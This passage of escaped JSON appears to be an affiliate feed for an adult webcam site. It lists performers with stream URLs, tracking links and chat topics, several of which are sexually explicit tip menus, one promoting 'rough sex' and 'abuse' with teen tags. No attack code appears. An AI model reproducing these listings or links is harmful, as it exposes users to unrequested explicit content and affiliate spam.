_root\":\"https:\\/\\/vthumb-us78.bcvcdn.com\\/stream_BabyEllen\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_BabyEllen\\/playlist.m3u8\",\"chat_topic\":\"@remain  let\'s use the tip menu \\u2764\\ufe0f any free request - mute or ban \",\"chat_topic_ru\":\"@remain \\u0438\\u0441\\u043f\\u043e\\u043b\\u044c\\u0437\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044e \\u0447\\u0430\\u0435\\u0432\\u044b\\u0445\\u2764\\ufe0f. \\u041b\\u044e\\u0431\\u043e\\u0439 \\u0431\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441 \\u0431\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 - \\u0431\\u0430\\u043d\",\"flags\":[\"american\",\"russian\"],\"online_time\":4054,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BabyEllen\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":262,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"beautifulCat3\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/beautifulCat3\",\"display_name\":\"Ariel-la\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a0\\/323\\/0d5\\/726f88e200abe96699bd9fcf5c75f3e4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a0\\/323\\/0d5\\/726f88e200abe96699bd9fcf5c75f3e4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a0\\/323\\/0d5\\/726f88e200abe96699bd9fcf5c75f3e4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a0\\/323\\/0d5\\/726f88e200abe96699bd9fcf5c75f3e4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/323\\/0d5\\/xbig_lq\\/8ce9cc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/323\\/0d5\\/xbig_lq\\/8ce9cc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/323\\/0d5\\/xbig\\/8ce9cc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/beautifulCat3\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/beautifulCat3\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/beautifulCat3\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/beautifulCat3?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/beautifulCat3\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_beautifulCat3.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_beautifulCat3\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_beautifulCat3\\/playlist.m3u8\",\"chat_topic\":\"horse dildo@total \\u2013 countdown: @sofar collected, @remain left before the show starts!\\u201d\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":286,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_beautifulCat3\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":258,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"hayneiko\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hayneiko\",\"display_name\":\"hayneiko\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bc\\/29e\\/14a\\/355c0a4594cd1bed1751b8338d08c3df_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bc\\/29e\\/14a\\/355c0a4594cd1bed1751b8338d08c3df_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bc\\/29e\\/14a\\/355c0a4594cd1bed1751b8338d08c3df_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bc\\/29e\\/14a\\/355c0a4594cd1bed1751b8338d08c3df_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/29e\\/14a\\/xbig_lq\\/6db95d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/29e\\/14a\\/xbig_lq\\/6db95d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/29e\\/14a\\/xbig\\/6db95d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hayneiko\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hayneiko\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hayneiko\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hayneiko?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hayneiko\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_hayneiko.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_hayneiko\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_hayneiko\\/playlist.m3u8\",\"chat_topic\":\"Hey Guys! who wants to make me Squirt!!!\",\"chat_topic_ru\":\"Hey Guys! who wants to make me Squirt!!!\",\"flags\":[\"american\",\"korean\"],\"online_time\":5986,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hayneiko\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":246,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AmazingGroupHot69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AmazingGroupHot69\",\"display_name\":\"AmazingGroupHot69\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/3de\\/055\\/bd9ae51f25e57f22e020f356e79a694e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/3de\\/055\\/bd9ae51f25e57f22e020f356e79a694e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/3de\\/055\\/bd9ae51f25e57f22e020f356e79a694e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/3de\\/055\\/bd9ae51f25e57f22e020f356e79a694e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/3de\\/055\\/xbig_lq\\/c4568e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/3de\\/055\\/xbig_lq\\/c4568e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/3de\\/055\\/xbig\\/c4568e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AmazingGroupHot69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AmazingGroupHot69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AmazingGroupHot69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AmazingGroupHot69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AmazingGroupHot69\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us23.bcvcdn.com\\/stream_AmazingGroupHot69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us23.bcvcdn.com\\/stream_AmazingGroupHot69\",\"stream_feed_url\":\"https:\\/\\/ded5991-edge-us23.bcvcdn.com\\/hls\\/stream_AmazingGroupHot69\\/playlist.m3u8\",\"chat_topic\":\"\\u2b50 Every 33Tks Gaby Will be fucked for the Throat & Mouth GOAL: FUCK PUSSY + ROUGH SEX + ABUS3 TO HER #Anal#Teen#18#Latina  ANAL SEX 701TKS FUCK PUSSY 444TKSSPITROAST 502TKS  CUM MOUTH 1500TKS  Creampie 2000TKS  DP 3000TKS  REMAIN GOAL @remain tks\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3109,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AmazingGroupHot69\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":243,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"GentleFoxy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/GentleFoxy\",\"display_name\":\"EllieMoore\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05a\\/028\\/338\\/99df685e524722d7de8e42191dcaa984_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05a\\/028\\/338\\/99df685e524722d7de8e42191dcaa984_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05a\\/028\\/338\\/99df685e524722d7de8e42191dcaa984_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05a\\/028\\/338\\/99df685e524722d7de8e42191dcaa984_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05a\\/028\\/338\\/xbig_lq\\/bd71d6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05a\\/028\\/338\\/xbig_lq\\/bd71d6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05a\\/028\\/338\\/xbig\\/bd71d6.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/GentleFoxy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/GentleFoxy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/GentleFoxy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/GentleFoxy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/GentleFoxy\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_GentleFoxy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_GentleFoxy\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_GentleFoxy\\/playlist.m3u8\",\"chat_topic\":\"Hi! Lovense from 2 tokens \\u2661 44 - random, 777 - control, FAVORITE vibration 200, 333 and ORGASM 2222 tkn! Subscribe to Fansly: fans.lyrellie_moore OFOR FILMING AND FINANCIAL FREEDOM :) @remain tokens COLLECTED by @sofar\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a! Lovense \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u2661 44 - \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c, 777 - \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c,  \\u041b\\u042e\\u0411\\u0418\\u041c\\u0410\\u042f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 200, 333 \\u0438 \\u041e\\u0420\\u0413\\u0410\\u0417\\u041c 2222 \\u0442\\u043a\\u043d!\\u2665\\ufe0f  \\u041f\\u043e\\u0434\\u043f\\u0438\\u0441\\u044b\\u0432\\u0430\\u0442\\u0435\\u0441\\u044c \\u043d\\u0430 Fansly: fans.lyrellie_moore \\u041d\\u0410 \\u0421\\u042a\\u0415\\u041c\\u041a\\u0418 \\u0418 \\u0424\\u0418\\u041d\\u0410\\u041d\\u0421\\u041e\\u0412\\u0423\\u042e \\u0421\\u0412\\u041e\\u0411\\u041e\\u0414\\u0423 :) @remain tokens \\u0421\\u041e\\u0411\\u0420\\u0410\\u041d\\u041e @sofar tkn\",\"flags\":[\"american\",\"russian\"],\"online_time\":11872,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_GentleFoxy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":238,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"tu-y-yo19\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/tu-y-yo19\",\"display_name\":\"tu-y-yo19\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c1\\/128\\/1b9\\/1a9bfefcb85e87a1b325c6218e189ca4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c1\\/128\\/1b9\\/1a9bfefcb85e87a1b325c6218e189ca4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c1\\/128\\/1b9\\/1a9bfefcb85e87a1b325c6218e189ca4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c1\\/128\\/1b9\\/1a9bfefcb85e87a1b325c6218e189ca4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/128\\/1b9\\/xbig_lq\\/64a30e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/128\\/1b9\\/xbig_lq\\/64a30e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/128\\/1b9\\/xbig\\/64a30e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/tu-y-yo19\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/tu-y-yo19\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/tu-y-yo19\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/tu-y-yo19?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/tu-y-yo19\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us35.bcvcdn.com\\/stream_tu-y-yo19.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us35.bcvcdn.com\\/stream_tu-y-yo19\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_tu-y-yo19\\/playlist.m3u8\",\"chat_topic\":\"fist in ass super deep\",\"chat_topic_ru\":\"fist in ass super deep\",\"flags\":[\"american\",\"spanish\"],\"online_time\":9759,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_tu-y-yo19\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":227,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Svetik-Vetik\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Svetik-Vetik\",\"display_name\":\"Creamy_Angel\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b5\\/088\\/230\\/5c6aa159b62306c31c79f34837dd691b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b5\\/088\\/230\\/5c6aa159b62306c31c79f34837dd691b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b5\\/088\\/230\\/5c6aa159b62306c31c79f34837dd691b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b5\\/088\\/230\\/5c6aa159b62306c31c79f34837dd691b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/088\\/230\\/xbig_lq\\/ebb906.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/088\\/230\\/xbig_lq\\/ebb906.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/088\\/230\\/xbig\\/ebb906.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Svetik-Vetik\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Svetik-Vetik\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Svetik-Vetik\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Svetik-Vetik?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Svetik-Vetik\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_Svetik-Vetik.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_Svetik-Vetik\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Svetik-Vetik\\/playlist.m3u8\",\"chat_topic\":\"Hi, I\'m Angelina, support me with tokens :\\u0437ANAL with a big dildo in FULL PRIVATEfree requests = silence.SHOW dildo in the ass: @remain left\",\"chat_topic_ru\":\"\\u043f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a :\\u0437  \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0445\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 50tok!!\\u0412\\u0421\\u0401 \\u041f\\u041e \\u041c\\u0415\\u041d\\u042e \\u0430\\u043d\\u0430\\u043b \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0438\\u043a\\u0435 ;)\\u043d\\u0430 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0435 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435@remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":696,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Svetik-Vetik\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":222,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Bad-dixxxe\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Bad-dixxxe\",\"display_name\":\"Bad-dixxxe\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/105\\/287\\/75cc6a6f1e8828a234bcaca1e3e8f9bd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/105\\/287\\/75cc6a6f1e8828a234bcaca1e3e8f9bd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/105\\/287\\/75cc6a6f1e8828a234bcaca1e3e8f9bd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/105\\/287\\/75cc6a6f1e8828a234bcaca1e3e8f9bd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/105\\/287\\/xbig_lq\\/837d1e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/105\\/287\\/xbig_lq\\/837d1e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/105\\/287\\/xbig\\/837d1e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Bad-dixxxe\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Bad-dixxxe\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Bad-dixxxe\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Bad-dixxxe?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Bad-dixxxe\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us25.bcvcdn.com\\/stream_Bad-dixxxe.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us25.bcvcdn.com\\/stream_Bad-dixxxe\",\"stream_feed_url\":\"https:\\/\\/ded5992-edge-us24.bcvcdn.com\\/hls\\/stream_Bad-dixxxe\\/playlist.m3u8\",\"chat_topic\":\"Come with me and we will have a good time together. I want all your love \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4936,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Bad-dixxxe\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":222,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Jade8887\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Jade8887\",\"display_name\":\"Jade8887\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/070\\/2f8\\/1e0\\/fa17d9de5e227883d6b597b47d65c43a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/070\\/2f8\\/1e0\\/fa17d9de5e227883d6b597b47d65c43a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/070\\/2f8\\/1e0\\/fa17d9de5e227883d6b597b47d65c43a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/070\\/2f8\\/1e0\\/fa17d9de5e227883d6b597b47d65c43a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/070\\/2f8\\/1e0\\/xbig_lq\\/729a82.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/070\\/2f8\\/1e0\\/xbig_lq\\/729a82.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/070\\/2f8\\/1e0\\/xbig\\/729a82.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Jade8887\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Jade8887\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Jade8887\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Jade8887?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Jade8887\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_Jade8887.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_Jade8887\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Jade8887\\/playlist.m3u8\",\"chat_topic\":\"Hi Favourite levels (25,100,300) For good mood @remain\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a  \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e(25,100,300)\\u043a\\u0430\\u043c\\u0435\\u0440\\u0443 \\u0441\\u043c\\u043e\\u0442\\u0440\\u044e \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435, \\u043f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u0432 \\u043b\\u0441, \\u043d\\u0430 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0435 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":6884,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Jade8887\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":214,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"XSbaaby\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/XSbaaby\",\"display_name\":\"LALI_XS\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/08f\\/3a1\\/16bd21357f82f96838f014672a76048c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/08f\\/3a1\\/16bd21357f82f96838f014672a76048c_thumb.jpg\",\"thumbnail_image_medium\":\"\\